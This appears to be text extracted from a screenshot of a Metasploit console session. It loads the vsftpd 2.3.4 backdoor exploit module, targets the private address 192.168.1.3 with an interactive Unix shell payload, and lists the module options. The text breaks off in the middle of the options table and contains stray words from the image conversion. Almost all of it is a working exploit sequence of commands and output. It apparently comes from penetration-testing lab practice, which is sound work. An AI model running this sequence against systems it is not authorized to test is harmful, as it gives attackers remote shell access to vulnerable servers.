 File Edit View Terminal Tabs Help
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.1.3
rhost => 192.168.1.3
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.3 yes The target address
RPORT 21 yes The target port (TCP)
Home
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name